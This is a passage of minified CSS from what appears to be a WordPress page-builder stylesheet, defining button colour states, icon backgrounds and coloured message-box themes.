#8dac28;margin-bottom:4px}.vc_btn-default,a.vc_btn-default,button.vc_btn-default{color:#7d7d7d;background-color:#fff;border-color:transparent}.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-default,.vc_btn-default.active,.vc_btn-default:active,.vc_btn-default:focus,.vc_btn-default:hover,a.vc_btn-default.active,a.vc_btn-default:active,a.vc_btn-default:focus,a.vc_btn-default:hover,button.vc_btn-default.active,button.vc_btn-default:active,button.vc_btn-default:focus,button.vc_btn-default:hover{color:#7d7d7d;background-color:#e6e6e6;border-color:transparent}.vc_btn-default.disabled,.vc_btn-default.disabled.active,.vc_btn-default.disabled:active,.vc_btn-default.disabled:focus,.vc_btn-default.disabled:hover,.vc_btn-default[disabled],.vc_btn-default[disabled].active,.vc_btn-default[disabled]:active,.vc_btn-default[disabled]:focus,.vc_btn-default[disabled]:hover,a.vc_btn-default.disabled,a.vc_btn-default.disabled.active,a.vc_btn-default.disabled:active,a.vc_btn-default.disabled:focus,a.vc_btn-default.disabled:hover,a.vc_btn-default[disabled],a.vc_btn-default[disabled].active,a.vc_btn-default[disabled]:active,a.vc_btn-default[disabled]:focus,a.vc_btn-default[disabled]:hover,button.vc_btn-default.disabled,button.vc_btn-default.disabled.active,button.vc_btn-default.disabled:active,button.vc_btn-default.disabled:focus,button.vc_btn-default.disabled:hover,button.vc_btn-default[disabled],button.vc_btn-default[disabled].active,button.vc_btn-default[disabled]:active,button.vc_btn-default[disabled]:focus,button.vc_btn-default[disabled]:hover,fieldset[disabled] .vc_btn-default,fieldset[disabled] .vc_btn-default.active,fieldset[disabled] .vc_btn-default:active,fieldset[disabled] .vc_btn-default:focus,fieldset[disabled] .vc_btn-default:hover,fieldset[disabled] a.vc_btn-default,fieldset[disabled] a.vc_btn-default.active,fieldset[disabled] a.vc_btn-default:active,fieldset[disabled] a.vc_btn-default:focus,fieldset[disabled] a.vc_btn-default:hover,fieldset[disabled] button.vc_btn-default,fieldset[disabled] button.vc_btn-default.active,fieldset[disabled] button.vc_btn-default:active,fieldset[disabled] button.vc_btn-default:focus,fieldset[disabled] button.vc_btn-default:hover{background-color:#fff;border-color:transparent}.vc_btn-default .badge,a.vc_btn-default .badge,button.vc_btn-default .badge{color:#fff;background-color:#7d7d7d}.vc_btn-primary,a.vc_btn-primary,button.vc_btn-primary{color:#fff;background-color:#00aef0;border-color:transparent}.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-primary,.vc_btn-primary.active,.vc_btn-primary:active,.vc_btn-primary:focus,.vc_btn-primary:hover,a.vc_btn-primary.active,a.vc_btn-primary:active,a.vc_btn-primary:focus,a.vc_btn-primary:hover,button.vc_btn-primary.active,button.vc_btn-primary:active,button.vc_btn-primary:focus,button.vc_btn-primary:hover{color:#fff;background-color:#0089bd;border-color:transparent}.vc_btn-primary.disabled,.vc_btn-primary.disabled.active,.vc_btn-primary.disabled:active,.vc_btn-primary.disabled:focus,.vc_btn-primary.disabled:hover,.vc_btn-primary[disabled],.vc_btn-primary[disabled].active,.vc_btn-primary[disabled]:active,.vc_btn-primary[disabled]:focus,.vc_btn-primary[disabled]:hover,a.vc_btn-primary.disabled,a.vc_btn-primary.disabled.active,a.vc_btn-primary.disabled:active,a.vc_btn-primary.disabled:focus,a.vc_btn-primary.disabled:hover,a.vc_btn-primary[disabled],a.vc_btn-primary[disabled].active,a.vc_btn-primary[disabled]:active,a.vc_btn-primary[disabled]:focus,a.vc_btn-primary[disabled]:hover,button.vc_btn-primary.disabled,button.vc_btn-primary.disabled.active,button.vc_btn-primary.disabled:active,button.vc_btn-primary.disabled:focus,button.vc_btn-primary.disabled:hover,button.vc_btn-primary[disabled],button.vc_btn-primary[disabled].active,button.vc_btn-primary[disabled]:active,button.vc_btn-primary[disabled]:focus,button.vc_btn-primary[disabled]:hover,fieldset[disabled] .vc_btn-primary,fieldset[disabled] .vc_btn-primary.active,fieldset[disabled] .vc_btn-primary:active,fieldset[disabled] .vc_btn-primary:focus,fieldset[disabled] .vc_btn-primary:hover,fieldset[disabled] a.vc_btn-primary,fieldset[disabled] a.vc_btn-primary.active,fieldset[disabled] a.vc_btn-primary:active,fieldset[disabled] a.vc_btn-primary:focus,fieldset[disabled] a.vc_btn-primary:hover,fieldset[disabled] button.vc_btn-primary,fieldset[disabled] button.vc_btn-primary.active,fieldset[disabled] button.vc_btn-primary:active,fieldset[disabled] button.vc_btn-primary:focus,fieldset[disabled] button.vc_btn-primary:hover{background-color:#00aef0;border-color:transparent}.vc_btn-primary .badge,a.vc_btn-primary .badge,button.vc_btn-primary .badge{color:#00aef0;background-color:#fff}.vc_btn-success,a.vc_btn-success,button.vc_btn-success{color:#fff;background-color:#5cb85c;border-color:transparent}.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-success,.vc_btn-success.active,.vc_btn-success:active,.vc_btn-success:focus,.vc_btn-success:hover,a.vc_btn-success.active,a.vc_btn-success:active,a.vc_btn-success:focus,a.vc_btn-success:hover,button.vc_btn-success.active,button.vc_btn-success:active,button.vc_btn-success:focus,button.vc_btn-success:hover{color:#fff;background-color:#449d44;border-color:transparent}.vc_btn-success.disabled,.vc_btn-success.disabled.active,.vc_btn-success.disabled:active,.vc_btn-success.disabled:focus,.vc_btn-success.disabled:hover,.vc_btn-success[disabled],.vc_btn-success[disabled].active,.vc_btn-success[disabled]:active,.vc_btn-success[disabled]:focus,.vc_btn-success[disabled]:hover,a.vc_btn-success.disabled,a.vc_btn-success.disabled.active,a.vc_btn-success.disabled:active,a.vc_btn-success.disabled:focus,a.vc_btn-success.disabled:hover,a.vc_btn-success[disabled],a.vc_btn-success[disabled].active,a.vc_btn-success[disabled]:active,a.vc_btn-success[disabled]:focus,a.vc_btn-success[disabled]:hover,button.vc_btn-success.disabled,button.vc_btn-success.disabled.active,button.vc_btn-success.disabled:active,button.vc_btn-success.disabled:focus,button.vc_btn-success.disabled:hover,button.vc_btn-success[disabled],button.vc_btn-success[disabled].active,button.vc_btn-success[disabled]:active,button.vc_btn-success[disabled]:focus,button.vc_btn-success[disabled]:hover,fieldset[disabled] .vc_btn-success,fieldset[disabled] .vc_btn-success.active,fieldset[disabled] .vc_btn-success:active,fieldset[disabled] .vc_btn-success:focus,fieldset[disabled] .vc_btn-success:hover,fieldset[disabled] a.vc_btn-success,fieldset[disabled] a.vc_btn-success.active,fieldset[disabled] a.vc_btn-success:active,fieldset[disabled] a.vc_btn-success:focus,fieldset[disabled] a.vc_btn-success:hover,fieldset[disabled] button.vc_btn-success,fieldset[disabled] button.vc_btn-success.active,fieldset[disabled] button.vc_btn-success:active,fieldset[disabled] button.vc_btn-success:focus,fieldset[disabled] button.vc_btn-success:hover{background-color:#5cb85c;border-color:transparent}.vc_btn-success .badge,a.vc_btn-success .badge,button.vc_btn-success .badge{color:#5cb85c;background-color:#fff}.vc_btn-info,a.vc_btn-info,button.vc_btn-info{color:#fff;background-color:#5bc0de;border-color:transparent}.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-info,.vc_btn-info.active,.vc_btn-info:active,.vc_btn-info:focus,.vc_btn-info:hover,a.vc_btn-info.active,a.vc_btn-info:active,a.vc_btn-info:focus,a.vc_btn-info:hover,button.vc_btn-info.active,button.vc_btn-info:active,button.vc_btn-info:focus,button.vc_btn-info:hover{color:#fff;background-color:#31b0d5;border-color:transparent}.vc_btn-info.disabled,.vc_btn-info.disabled.active,.vc_btn-info.disabled:active,.vc_btn-info.disabled:focus,.vc_btn-info.disabled:hover,.vc_btn-info[disabled],.vc_btn-info[disabled].active,.vc_btn-info[disabled]:active,.vc_btn-info[disabled]:focus,.vc_btn-info[disabled]:hover,a.vc_btn-info.disabled,a.vc_btn-info.disabled.active,a.vc_btn-info.disabled:active,a.vc_btn-info.disabled:focus,a.vc_btn-info.disabled:hover,a.vc_btn-info[disabled],a.vc_btn-info[disabled].active,a.vc_btn-info[disabled]:active,a.vc_btn-info[disabled]:focus,a.vc_btn-info[disabled]:hover,button.vc_btn-info.disabled,button.vc_btn-info.disabled.active,button.vc_btn-info.disabled:active,button.vc_btn-info.disabled:focus,button.vc_btn-info.disabled:hover,button.vc_btn-info[disabled],button.vc_btn-info[disabled].active,button.vc_btn-info[disabled]:active,button.vc_btn-info[disabled]:focus,button.vc_btn-info[disabled]:hover,fieldset[disabled] .vc_btn-info,fieldset[disabled] .vc_btn-info.active,fieldset[disabled] .vc_btn-info:active,fieldset[disabled] .vc_btn-info:focus,fieldset[disabled] .vc_btn-info:hover,fieldset[disabled] a.vc_btn-info,fieldset[disabled] a.vc_btn-info.active,fieldset[disabled] a.vc_btn-info:active,fieldset[disabled] a.vc_btn-info:focus,fieldset[disabled] a.vc_btn-info:hover,fieldset[disabled] button.vc_btn-info,fieldset[disabled] button.vc_btn-info.active,fieldset[disabled] button.vc_btn-info:active,fieldset[disabled] button.vc_btn-info:focus,fieldset[disabled] button.vc_btn-info:hover{background-color:#5bc0de;border-color:transparent}.vc_btn-info .badge,a.vc_btn-info .badge,button.vc_btn-info .badge{color:#5bc0de;background-color:#fff}.vc_btn-warning,a.vc_btn-warning,button.vc_btn-warning{color:#fff;background-color:#f0ad4e;border-color:transparent}.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-warning.active,.vc_btn-warning:active,.vc_btn-warning:focus,.vc_btn-warning:hover,a.vc_btn-warning.active,a.vc_btn-warning:active,a.vc_btn-warning:focus,a.vc_btn-warning:hover,button.vc_btn-warning.active,button.vc_btn-warning:active,button.vc_btn-warning:focus,button.vc_btn-warning:hover{color:#fff;background-color:#ec971f;border-color:transparent}.vc_btn-warning.disabled,.vc_btn-warning.disabled.active,.vc_btn-warning.disabled:active,.vc_btn-warning.disabled:focus,.vc_btn-warning.disabled:hover,.vc_btn-warning[disabled],.vc_btn-warning[disabled].active,.vc_btn-warning[disabled]:active,.vc_btn-warning[disabled]:focus,.vc_btn-warning[disabled]:hover,a.vc_btn-warning.disabled,a.vc_btn-warning.disabled.active,a.vc_btn-warning.disabled:active,a.vc_btn-warning.disabled:focus,a.vc_btn-warning.disabled:hover,a.vc_btn-warning[disabled],a.vc_btn-warning[disabled].active,a.vc_btn-warning[disabled]:active,a.vc_btn-warning[disabled]:focus,a.vc_btn-warning[disabled]:hover,button.vc_btn-warning.disabled,button.vc_btn-warning.disabled.active,button.vc_btn-warning.disabled:active,button.vc_btn-warning.disabled:focus,button.vc_btn-warning.disabled:hover,button.vc_btn-warning[disabled],button.vc_btn-warning[disabled].active,button.vc_btn-warning[disabled]:active,button.vc_btn-warning[disabled]:focus,button.vc_btn-warning[disabled]:hover,fieldset[disabled] .vc_btn-warning,fieldset[disabled] .vc_btn-warning.active,fieldset[disabled] .vc_btn-warning:active,fieldset[disabled] .vc_btn-warning:focus,fieldset[disabled] .vc_btn-warning:hover,fieldset[disabled] a.vc_btn-warning,fieldset[disabled] a.vc_btn-warning.active,fieldset[disabled] a.vc_btn-warning:active,fieldset[disabled] a.vc_btn-warning:focus,fieldset[disabled] a.vc_btn-warning:hover,fieldset[disabled] button.vc_btn-warning,fieldset[disabled] button.vc_btn-warning.active,fieldset[disabled] button.vc_btn-warning:active,fieldset[disabled] button.vc_btn-warning:focus,fieldset[disabled] button.vc_btn-warning:hover{background-color:#f0ad4e;border-color:transparent}.vc_btn-warning .badge,a.vc_btn-warning .badge,button.vc_btn-warning .badge{color:#f0ad4e;background-color:#fff}.vc_btn-danger,a.vc_btn-danger,button.vc_btn-danger{color:#fff;background-color:#d9534f;border-color:transparent}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-danger,.vc_btn-danger.active,.vc_btn-danger:active,.vc_btn-danger:focus,.vc_btn-danger:hover,a.vc_btn-danger.active,a.vc_btn-danger:active,a.vc_btn-danger:focus,a.vc_btn-danger:hover,button.vc_btn-danger.active,button.vc_btn-danger:active,button.vc_btn-danger:focus,button.vc_btn-danger:hover{color:#fff;background-color:#c9302c;border-color:transparent}.vc_btn-danger.disabled,.vc_btn-danger.disabled.active,.vc_btn-danger.disabled:active,.vc_btn-danger.disabled:focus,.vc_btn-danger.disabled:hover,.vc_btn-danger[disabled],.vc_btn-danger[disabled].active,.vc_btn-danger[disabled]:active,.vc_btn-danger[disabled]:focus,.vc_btn-danger[disabled]:hover,a.vc_btn-danger.disabled,a.vc_btn-danger.disabled.active,a.vc_btn-danger.disabled:active,a.vc_btn-danger.disabled:focus,a.vc_btn-danger.disabled:hover,a.vc_btn-danger[disabled],a.vc_btn-danger[disabled].active,a.vc_btn-danger[disabled]:active,a.vc_btn-danger[disabled]:focus,a.vc_btn-danger[disabled]:hover,button.vc_btn-danger.disabled,button.vc_btn-danger.disabled.active,button.vc_btn-danger.disabled:active,button.vc_btn-danger.disabled:focus,button.vc_btn-danger.disabled:hover,button.vc_btn-danger[disabled],button.vc_btn-danger[disabled].active,button.vc_btn-danger[disabled]:active,button.vc_btn-danger[disabled]:focus,button.vc_btn-danger[disabled]:hover,fieldset[disabled] .vc_btn-danger,fieldset[disabled] .vc_btn-danger.active,fieldset[disabled] .vc_btn-danger:active,fieldset[disabled] .vc_btn-danger:focus,fieldset[disabled] .vc_btn-danger:hover,fieldset[disabled] a.vc_btn-danger,fieldset[disabled] a.vc_btn-danger.active,fieldset[disabled] a.vc_btn-danger:active,fieldset[disabled] a.vc_btn-danger:focus,fieldset[disabled] a.vc_btn-danger:hover,fieldset[disabled] button.vc_btn-danger,fieldset[disabled] button.vc_btn-danger.active,fieldset[disabled] button.vc_btn-danger:active,fieldset[disabled] button.vc_btn-danger:focus,fieldset[disabled] button.vc_btn-danger:hover{background-color:#d9534f;border-color:transparent}.vc_btn-danger .badge,a.vc_btn-danger .badge,button.vc_btn-danger .badge{color:#d9534f;background-color:#fff}.vc_button-2-wrapper.vc_button-2-align-left{display:block;text-align:left}.vc_button-2-wrapper.vc_button-2-align-right{display:block;text-align:right}.vc_button-2-wrapper.vc_button-2-align-center{display:block;text-align:center}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.wpb_btn-large i.icon{height:19px;margin-left:9px}.wpb_btn-small i.icon{height:15px}.wpb_btn-mini i.icon{display:none}.wpb_address_book i.icon,option.wpb_address_book{background:url(../images/icons/address-book.png)right center no-repeat}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{background:url(../images/icons/alarm-clock.png)right center no-repeat}.wpb_anchor i.icon,option.wpb_anchor{background:url(../images/icons/anchor.png)right center no-repeat}.wpb_application_image i.icon,option.wpb_application_image{background:url(../images/icons/application-image.png)right center no-repeat}.wpb_arrow i.icon,option.wpb_arrow{background:url(../images/icons/arrow.png)right center no-repeat}.wpb_asterisk i.icon,option.wpb_asterisk{background:url(../images/icons/asterisk.png)right center no-repeat}.wpb_hammer i.icon,option.wpb_hammer{background:url(../images/icons/auction-hammer.png)right center no-repeat}.wpb_balloon i.icon,option.wpb_balloon{background:url(../images/icons/balloon.png)right center no-repeat}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{background:url(../images/icons/balloon-buzz.png)right center no-repeat}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{background:url(../images/icons/balloon-facebook.png)right center no-repeat}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{background:url(../images/icons/balloon-twitter.png)right center no-repeat}.wpb_battery i.icon,option.wpb_battery{background:url(../images/icons/battery-full.png)right center no-repeat}.wpb_binocular i.icon,option.wpb_binocular{background:url(../images/icons/binocular.png)right center no-repeat}.wpb_document_excel i.icon,option.wpb_document_excel{background:url(../images/icons/blue-document-excel.png)right center no-repeat}.wpb_document_image i.icon,option.wpb_document_image{background:url(../images/icons/blue-document-image.png)right center no-repeat}.wpb_document_music i.icon,option.wpb_document_music{background:url(../images/icons/blue-document-music.png)right center no-repeat}.wpb_document_office i.icon,option.wpb_document_office{background:url(../images/icons/blue-document-office.png)right center no-repeat}.wpb_document_pdf i.icon,option.wpb_document_pdf{background:url(../images/icons/blue-document-pdf.png)right center no-repeat}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{background:url(../images/icons/blue-document-powerpoint.png)right center no-repeat}.wpb_document_word i.icon,option.wpb_document_word{background:url(../images/icons/blue-document-word.png)right center no-repeat}.wpb_bookmark i.icon,option.wpb_bookmark{background:url(../images/icons/bookmark.png)right center no-repeat}.wpb_camcorder i.icon,option.wpb_camcorder{background:url(../images/icons/camcorder.png)right center no-repeat}.wpb_camera i.icon,option.wpb_camera{background:url(../images/icons/camera.png)right center no-repeat}.wpb_chart i.icon,option.wpb_chart{background:url(../images/icons/chart.png)right center no-repeat}.wpb_chart_pie i.icon,option.wpb_chart_pie{background:url(../images/icons/chart-pie.png)right center no-repeat}.wpb_clock i.icon,option.wpb_clock{background:url(../images/icons/clock.png)right center no-repeat}.wpb_play i.icon,option.wpb_play{background:url(../images/icons/control.png)right center no-repeat}.wpb_fire i.icon,option.wpb_fire{background:url(../images/icons/fire.png)right center no-repeat}.wpb_heart i.icon,option.wpb_heart{background:url(../images/icons/heart.png)right center no-repeat}.wpb_mail i.icon,option.wpb_mail{background:url(../images/icons/mail.png)right center no-repeat}.wpb_shield i.icon,option.wpb_shield{background:url(../images/icons/plus-shield.png)right center no-repeat}.wpb_video i.icon,option.wpb_video{background:url(../images/icons/video.png)right center no-repeat}.vc_column_container .vc_btn,.vc_column_container .wpb_button{margin-top:5px;margin-bottom:5px}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.74px;padding:1em 1em 1em 4em;position:relative;font-size:1em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.vc_message_box>p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.vc_message_box>p:first-child{margin-top:0}.vc_message_box-icon{bottom:0;font-size:1em;font-style:normal;font-weight:400;left:0;position:absolute;top:0;width:4em}.vc_message_box-icon>*{font-size:1.7em;line-height:1;font-weight:400;font-style:normal;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_message_box-icon>.fa{font-size:1.7em;line-height:1}.vc_color-blue.vc_message_box{color:#364a8a;border-color:#c5cff0;background-color:#edf1fa}.vc_color-blue.vc_message_box .vc_message_box-icon{color:#5472d2}.vc_color-blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5472d2}.vc_color-blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-blue.vc_message_box-outline,.vc_color-blue.vc_message_box-solid-icon{color:#364a8a;border-color:#5472d2;background-color:transparent}.vc_color-blue.vc_message_box-outline .vc_message_box-icon,.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#5472d2}.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5472d2}.vc_color-blue.vc_message_box-3d{box-shadow:0 5px 0 #9daee5}.vc_color-turquoise.vc_message_box{color:#085b61;border-color:#c6ecee;background-color:#ebfcfd}.vc_color-turquoise.vc_message_box .vc_message_box-icon{color:#00c1cf}.vc_color-turquoise.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#00c1cf}.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-turquoise.vc_message_box-outline,.vc_color-turquoise.vc_message_box-solid-icon{color:#085b61;border-color:#00c1cf;background-color:transparent}.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#00c1cf}.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#00c1cf}.vc_color-turquoise.vc_message_box-3d{box-shadow:0 5px 0 #9fdee3}.vc_color-pink.vc_message_box{color:#d82e21;border-color:#ffd8d6;background-color:#fff0ef}.vc_color-pink.vc_message_box .vc_message_box-icon{color:#fe6c61}.vc_color-pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fe6c61}.vc_color-pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-pink.vc_message_box-outline,.vc_color-pink.vc_message_box-solid-icon{color:#d82e21;border-color:#fe6c61;background-color:transparent}.vc_color-pink.vc_message_box-outline .vc_message_box-icon,.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fe6c61}.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fe6c61}.vc_color-pink.vc_message_box-3d{box-shadow:0 5px 0 #fea9a3}.vc_color-violet.vc_message_box{color:#5e4a81;border-color:#d4c8e9;background-color:#f0ecf7}.vc_color-violet.vc_message_box .vc_message_box-icon{color:#8d6dc4}.vc_color-violet.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#8d6dc4}.vc_color-violet.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-violet.vc_message_box-outline,.vc_color-violet.vc_message_box-solid-icon{color:#5e4a81;border-color:#8d6dc4;background-color:transparent}.vc_color-violet.vc_message_box-outline .vc_message_box-icon,.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#8d6dc4}.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#8d6dc4}.vc_color-violet.vc_message_box-3d{box-shadow:0 5px 0 #b8a3da}.vc_color-peacoc.vc_message_box{color:#366a79;border-color:#c2e3ec;background-color:#e9f5f8}.vc_color-peacoc.vc_message_box .vc_message_box-icon{color:#4cadc9}.vc_color-peacoc.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#4cadc9}.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-peacoc.vc_message_box-outline,.vc_color-peacoc.vc_message_box-solid-icon{color:#366a79;border-color:#4cadc9;background-color:transparent}.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#4cadc9}.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#4cadc9}.vc_color-peacoc.vc_message_box-3d{box-shadow:0 5px 0 #9ad1e1}.vc_color-chino.vc_message_box{color:#978258;border-color:#e5ded2;background-color:#f7f5f2}.vc_color-chino.vc_message_box .vc_message_box-icon{color:#cec2ab}.vc_color-chino.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#cec2ab}.vc_color-chino.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-chino.vc_message_box-outline,.vc_color-chino.vc_message_box-solid-icon{color:#978258;border-color:#cec2ab;background-color:transparent}.vc_color-chino.vc_message_box-outline .vc_message_box-icon,.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#cec2ab}.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#cec2ab}.vc_color-chino.vc_message_box-3d{box-shadow:0 5px 0 #d2c7b1}.vc_color-mulled_wine.vc_message_box{color:#1e1b22;border-color:#d0ccd6;background-color:#eae8ed}.vc_color-mulled_wine.vc_message_box .vc_message_box-icon{color:#50485b}.vc_color-mulled_wine.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#50485b}.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-mulled_wine.vc_message_box-outline,.vc_color-mulled_wine.vc_message_box-solid-icon{color:#1e1b22;border-color:#50485b;background-color:transparent}.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#50485b}.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#50485b}.vc_color-mulled_wine.vc_message_box-3d{box-shadow:0 5px 0 #b6afc0}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75d69c}.vc_color-vista_blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#75d69c}.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#3e8e5e;border-color:#75d69c;background-color:transparent}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#75d69c}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#75d69c}.vc_color-vista_blue.vc_message_box-3d{box-shadow:0 5px 0 #94dfb3}.vc_color-orange.vc_message_box{color:#c3811c;border-color:#fbe1ba;background-color:#fef6eb}.vc_color-orange.vc_message_box .vc_message_box-icon{color:#f7be68}.vc_color-orange.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f7be68}.vc_color-orange.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#c3811c;border-color:#f7be68;background-color:transparent}.vc_color-orange.vc_message_box-outline .vc_message_box-icon,.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#f7be68}.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f7be68}.vc_color-orange.vc_message_box-3d{box-shadow:0 5px 0 #f9cd8a}.vc_color-sky.vc_message_box{color:#2a6194;border-color:#bedaf4;background-color:#eaf3fb}.vc_color-sky.vc_message_box .vc_message_box-icon{color:#5aa1e3}.vc_color-sky.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5aa1e3}.vc_color-sky.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sky.vc_message_box-outline,.vc_color-sky.vc_message_box-solid-icon{color:#2a6194;border-color:#5aa1e3;background-color:transparent}.vc_color-sky.vc_message_box-outline .vc_message_box-icon,.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#5aa1e3}.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5aa1e3}.vc_color-sky.vc_message_box-3d{box-shadow:0 5px 0 #93c1ed}.vc_color-green.vc_message_box{color:#3e562b;border-color:#c2e1a9;background-color:#eaf5e2}.vc_color-green.vc_message_box .vc_message_box-icon{color:#6dab3c}.vc_color-green.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#6dab3c}.vc_color-green.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-green.vc_message_box-outline,.vc_color-green.vc_message_box-solid-icon{color:#3e562b;border-color:#6dab3c;background-color:transparent}.vc_color-green.vc_message_box-outline .vc_message_box-icon,.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#6dab3c}.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#6dab3c}.vc_color-green.vc_message_box-3d{box-shadow:0 5px 0 #a7d484}.vc_color-juicy_pink.vc_message_box{color:#a3231f;border-color:#fbc7c5;background-color:#fef5f5}.vc_color-juicy_pink.vc_message_box .vc_message_box-icon{color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#a3231f;border-color:#f4524d;background-color:transparent}.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f4524d}.vc_color-juicy_pink.vc_message_box-3d{box-shadow:0 5px 0 #f89895}.vc_color-sandy_brown.vc_message_box{color:#c3501c;border-color:#fbceba;background-color:#fef1eb}.vc_color-sandy_brown.vc_message_box .vc_message_box-icon{color:#f79468}.vc_color-sandy_brown.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f79468}.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sandy_brown.vc_message_box-outline,.vc_color-sandy_brown.vc_message_box-solid-icon{color:#c3501c;border-color:#f79468;background-color:transparent}.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#f79468}.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f79468}.vc_color-sandy_brown.vc_message_box-3d{box-shadow:0 5px 0 #f9ac8a}.vc_color-purple.vc_message_box{color:#886389;border-color:#e3cbe3;background-color:#f5ecf5}.vc_color-purple.vc_message_box .vc_message_box-icon{color:#b97ebb}.vc_color-purple.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#b97ebb}.vc_color-purple.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-purple.vc_message_box-outline,.vc_color-purple.vc_message_box-solid-icon{color:#886389;border-color:#b97ebb;background-color:transparent}.vc_color-purple.vc_message_box-outline .vc_message_box-icon,.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#b97ebb}.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#b97ebb}.vc_color-purple.vc_message_box-3d{box-shadow:0 5px 0 